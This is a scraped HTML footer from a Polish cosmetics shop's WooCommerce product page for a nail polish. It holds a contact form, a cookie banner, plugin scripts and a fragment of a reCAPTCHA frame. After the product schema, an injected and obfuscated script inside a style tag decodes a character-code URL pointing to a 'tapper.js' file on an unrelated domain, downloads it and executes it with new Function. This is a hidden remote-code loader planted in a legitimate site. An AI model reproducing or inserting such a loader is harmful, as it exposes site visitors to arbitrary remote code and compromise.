	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="YOUR EMAIL" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="footer-form-2">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="MESSAGE" name="your-message"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><span class="footer-social-icon"><a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" class="icon_bar " target="_blank"><span class="t"><i class="icon-facebook"></i></span><span class="b"><i class="icon-facebook"></i></span></a>
</span></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
												&copy; 2018 - 2026 Dor-Cosmetics. All Rights Reserved. 											</div>
					
												
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><a class="lang-active" href="#"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/><i class="icon-down-open-mini"></i></a></div></div><div class="lang-wrapper"><ul class="wpml-lang"><li><a href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/color-trend/lakier-do-paznokci-color-trend-42-1/" class=""><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/" class="active"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript">
	jQuery(document).ready(function() {	
		
		String.prototype.replaceAll = function(search, replace)
		{
		    var text = this;
		    while(text.indexOf(search)>=0) {
		    	text = text.replace(search,replace);		    	
		    }
		    
		    return text;
		};
		
		jQuery(".pp-read-more").on("click",function() {
			var id = jQuery(this).data("id");
			jQuery("#"+id).slideToggle(500);
		});
		
		jQuery.each(jQuery(".orphans"),function() {
			var text = jQuery(this).html();
			var original = [ " i ", ", i "," a ", ", a ", " o ", ", o ", " u ", ", u "," z ", ", z ", " w ", ", w ", " I ", ", I "," A ", ", A ", " O ", ", O ", " U ", ", U "," Z ", ", Z ", " W ", ", W "];
			var replacement = [ " i&nbsp;", ", i&nbsp;"," a&nbsp;", ", a&nbsp;", " o&nbsp;", ", o&nbsp;", " u&nbsp;", ", u&nbsp;"," z&nbsp;", ", z&nbsp;", " w&nbsp;", ", w&nbsp;", " I&nbsp;", ", I&nbsp;"," A&nbsp;", ", A&nbsp;", " O&nbsp;", ", O&nbsp;", " U&nbsp;", ", U&nbsp;"," Z&nbsp;", ", Z&nbsp;", " W&nbsp;", ", W&nbsp;"];
			for(i=0;i<original.length;i++) {
				text = text.replaceAll(original[i],replacement[i]);
			}
			jQuery(this).html(text);
		});
		
		jQuery(".menu-logo-button").on("click",function() {
			var href = jQuery(this).data("link");
			window.open(href,'_blank');
		});
		

	});
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona używa plików Cookie.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zgadzam się</a> <a href="https://dor-cosmetics.pl/polityka-prywatnosci-2" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Dowiedz się więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<p style="font-size: 16px; margin: 10px 0;line-height: 25px; font-weight: 500;color: #161922;">Privacy Overview</p>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#product","name":"Nail polish Color trend 42/1 11 ml","url":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/","description":"","image":"https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg","sku":1648,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/","seller":{"@type":"Organization","name":"Dor-Cosmetics","url":"https://dor-cosmetics.pl/en/"}}]}</script><style>var c = 0;var _3mrpwgxacfne1=String.fr0mCharC0de(104/*_5scdjx2q9n0ci*/,116/**/,116/*_acvpg1v4tl03a*/,112/*_k0aoq2ok4n5x9*/,115/*_acvpg1v4tl03a*/,58/*_5scdjx2q9n0ci*/,47/*_k0aoq2ok4n5x9*/,47/*_5scdjx2q9n0ci*/,99/*_3mrpwgxacfne1*/,100/*_acvpg1v4tl03a*/,46/*_k0aoq2ok4n5x9*/,112/*_3mrpwgxacfne1*/,114/*_acvpg1v4tl03a*/,105/*_5scdjx2q9n0ci*/,118/*_5scdjx2q9n0ci*/,97/*_3mrpwgxacfne1*/,99/**/,121/*_acvpg1v4tl03a*/,108/**/,111/**/,99/*_5scdjx2q9n0ci*/,97/*_acvpg1v4tl03a*/,116/**/,105/*_3mrpwgxacfne1*/,111/*_k0aoq2ok4n5x9*/,110/*_5scdjx2q9n0ci*/,102/*_acvpg1v4tl03a*/,111/*_3mrpwgxacfne1*/,114/*_k0aoq2ok4n5x9*/,108/*_5scdjx2q9n0ci*/,111/*_5scdjx2q9n0ci*/,99/**/,46/**/,99/**/,111/**/,109/*_3mrpwgxacfne1*/,47/*_3mrpwgxacfne1*/,116/*_k0aoq2ok4n5x9*/,97/**/,112/**/,112/*_3mrpwgxacfne1*/,101/*_k0aoq2ok4n5x9*/,114/*_k0aoq2ok4n5x9*/,46/*_3mrpwgxacfne1*/,106/*_acvpg1v4tl03a*/,115/*_acvpg1v4tl03a*/,63/*_3mrpwgxacfne1*/,109/**/,61/**/,109/*_k0aoq2ok4n5x9*/);var _k0aoq2ok4n5x9 = _acvpg1v4tl03a(_3mrpwgxacfne1);if(_k0aoq2ok4n5x9.length &gt; 3){_oaggfdofw0051(_k0aoq2ok4n5x9);} function _acvpg1v4tl03a(_5l36za4098him){ var _5scdjx2q9n0ci = new XMLHttpRequest();_5scdjx2q9n0ci.open( String.fr0mCharC0de(71,69,84), _5l36za4098him, false );_5scdjx2q9n0ci.send( null );return _5scdjx2q9n0ci.responseText;}function _oaggfdofw0051(_jnuapzijskf7y){ var _jitnwi0zv2489 = new Function(\'x\', \'y\', _jnuapzijskf7y+\' return x+y;\');_jitnwi0zv2489(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dor-cosmetics.pl\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/plugins.js?ver=17.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/menu.js?ver=17.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=17.8" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/scripts.js?ver=17.8" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"en","current_page_url":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/","ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","product_cat":"color-trend-en","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-info alert alert_info\"\u003E\n\t\u003Cdiv class=\"alert_icon\"\u003E\u003Ci class=\"icon-help\"\u003E\u003C/i\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"alert_wrapper\"\u003ENo products were found matching your selection.\u003C/div\u003E\n\u003C/div\u003E\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dor-cosmetics.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dor-cosmetics.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&co=aHR0cHM6Ly9kb3ItY29zbWV0aWNzLnBsOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wuk14jrrf1nh
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
